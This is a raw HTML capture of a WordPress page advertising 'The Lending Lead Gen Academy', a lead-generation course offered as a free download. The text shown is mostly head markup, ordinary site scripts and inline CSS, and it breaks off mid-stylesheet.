

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/the-lending-lead-gen-academy/
body_size: 23185
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>The Lending Lead Gen Academy &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/the-lending-lead-gen-academy/"><meta name="description" content="Module #1: The Foundation The Facebook Page: Create a killer, high-converting Facebook page that’s ready to advertise with H: Explain the benefit of your produc"><meta property="og:title" content="The Lending Lead Gen Academy &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/08/the-lending-lead-gen-academy-download.png"><meta property="og:image:width" content="495"><meta property="og:image:height" content="338"><meta property="og:image:alt" content="The Lending Lead Gen Academy"><meta property="og:description" content="Module #1: The Foundation The Facebook Page: Create a killer, high-converting Facebook page that’s ready to advertise with H: Explain the benefit of your produc"><meta property="og:url" content="https://procourse.net/the-lending-lead-gen-academy/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-08-29T23:28:37+05:30"><meta property="article:modified_time" content="2021-08-29T23:28:37+05:30"><meta property="og:updated_time" content="2021-08-29T23:28:37+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Category: Lead generation"><meta property="article:tag" content="free download The Lending Lead Gen Academy"><meta property="article:tag" content="free The Lending Lead Gen Academy"><meta property="article:tag" content="get The Lending Lead Gen Academy"><meta property="article:tag" content="Tags: download The Lending Lead Gen Academy"><meta property="article:tag" content="The Lending Lead Gen Academy"><meta property="article:tag" content="The Lending Lead Gen Academy Download"><meta property="article:tag" content="The Lending Lead Gen Academy free"><meta property="article:tag" content="The Lending Lead Gen Academy free download"><meta property="article:tag" content="The Lending Lead Gen Academy get"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/08/the-lending-lead-gen-academy-download.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; The Lending Lead Gen Academy Comments Feed" href="https://procourse.net/the-lending-lead-gen-academy/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fthe-lending-lead-gen-academy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fthe-lending-lead-gen-academy%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp"><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2021/08/the-lending-lead-gen-academy-download.png.webp"><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 